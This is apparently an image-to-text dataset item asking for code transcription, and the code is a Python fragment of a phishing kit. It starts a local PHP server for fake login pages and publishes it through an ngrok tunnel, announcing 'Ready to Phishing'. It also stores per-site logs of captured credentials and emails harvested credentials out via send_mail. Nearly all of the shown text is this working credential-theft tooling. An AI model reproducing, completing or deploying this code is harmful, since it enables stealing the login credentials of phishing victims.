Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>                credentials(lines.split('\n'), _social)
                send_mail(lines.split('\n'),_social)
            except NameError:
                pass         
            except SMTPSenderRefused:
                print(red(' [!] Sorry, sender refused :('))
                pass
            except SMTPServerDisconnected:
                pass

@contextmanager
def runServer(port: int):
    def php_process():
        os.system("cd base/Server/www/ && php -n -S 127.0.0.1:%d > /dev/null 2>&1 &" % port)
    php_process = multiprocessing.Process(target=php_process)
    php_process.start()
    yield php_process
    php_process.terminate()
    php_process.close()

@contextmanager
def ngrok_start(port: int):
    ngrok_process = subprocess.Popen(
        ['./base/Server/ngrok','http','%s' % port], 
        stdout=subprocess.PIPE, 
        stderr=subprocess.PIPE
    )
    while True:
        try:
            ngrok_url = requests.get('http://127.0.0.1:4040/api/tunnels/command_line')
            if ngrok_url.status_code == 200:
                public_url = json.loads(ngrok_url.text)['public_url']
                print(green(' [~] Ready to Phishing'))
                print(lightgreen(' [*] Ngrok URL: %s' % public_url))
                print(green(' [~] Your logs are being stored in: Logs/{}').format(_social + strftime('-%y%m%d.txt')))
                print(yellow(' [^] Press Ctrl+C or VolDown+C(android) to quit'))
                yield public_url
                break
        except requests.exceptions.ConnectionError:
            sleep(.5)
    os.kill(ngrok_process.pid, 15)

def PhishingServer(port: int=1449):
    with ngrok_start(port) as ngrok:
        with runServer(port) as php:
            waitCreds()
</code> 